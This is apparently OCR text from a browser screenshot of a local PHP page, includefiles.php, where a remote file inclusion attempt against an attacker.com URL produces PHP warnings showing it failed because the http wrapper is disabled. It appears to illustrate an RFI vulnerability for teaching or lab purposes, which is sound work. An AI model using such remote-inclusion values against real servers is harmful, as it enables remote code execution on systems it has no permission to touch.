 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/includefiles.php?includefile=
Google
Getting Started Latest Headlines
HAHA YOU CAN'T SEE THE SOURCE CODE!!!
Warning: include() [function.include]: http:// wrapper is disabled in the server configuration by in
C:\nginx\html\includefiles.php on line 9
Warning: include(http://www.attacker.com/example.php) [function.include]: failed to open stream: no suitable wrapper could be
found in C:\nginx\html\includefiles.php on line 9
Warning: include() [function.include]: Failed opening 'http://www.attacker.com/example.php' for inclusion
(include_path='.;C:\php5\pear') in C:\nginx\html\includefiles.php on line 9
Done
start